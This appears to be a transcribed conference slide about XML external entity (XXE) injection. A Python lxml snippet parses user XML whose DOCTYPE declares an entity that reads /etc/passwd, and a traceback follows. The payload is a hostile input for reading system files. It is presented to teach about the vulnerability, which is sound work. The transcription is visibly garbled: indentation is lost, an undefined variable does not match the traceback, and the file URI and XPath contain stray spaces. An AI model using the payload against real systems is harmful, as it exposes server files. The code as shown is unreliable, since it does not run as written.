Injection. XML.A1
from lxml import etree 
 
user_xml = '''<?xml version="1.0"?> 
<!DOCTYPE root [ <!ENTITY passwd SYSTEM "file: ///etc/passwd">]> 
<notifications> 
<messages>&passwd; </messages> 
<call>enabled </call> 
</notifications> 
'''
tree = etree.fromstring(user_xml) 
for setting in tree.xpath('/notifications /*'): 
if setting.text not in ('enabled', 'disabled'): 
raise ValueError( 
"Incorrect value ‘{}’".format(value) 
) 
. . .
Traceback (most recent call last):
File "pycon_example.py", line 53, in <module>
"Incorrect value '{}'".format(setting.text)
ValueError: Incorrect value 'None'
 